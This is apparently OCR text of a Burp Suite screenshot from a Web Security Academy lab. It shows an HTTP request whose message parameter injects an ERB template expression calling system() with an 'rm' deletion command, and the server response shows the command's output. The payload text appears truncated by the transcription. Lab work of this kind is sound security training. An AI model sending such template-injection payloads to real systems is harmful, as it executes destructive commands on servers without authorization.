 Send Cancel < ▼ > ▼ Target: https://ac641f0b1f0f85fec0873ea100cf0048.web-s... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?message=<%=+system("rm+/h")+%> HTTP/1.1
2 Host:
ac641f0b1f0f85fec0873ea100cf0048.web-security-a
cademy.net
3 Cookie: session=
0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac641f0b1f0f85fec0873ea100cf0048.web-se
curity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
/home/carlos
54 true
55 </div>
56 <section class="container-list-tiles">
57 <div>
58 <img src="
/image/productcatalog/products/32.jp
g">
59 <h3>
Adult Space Hopper
</h3>
60 <img src="
/resources/images/rating1.png">
61 $1.97
62 <a class="button" href="
/product?productId=1">
View details
</a>
63 </div>
64 <div>
65 <img src="
? class="container-list-tiles"> 1 matc
INSPECTOR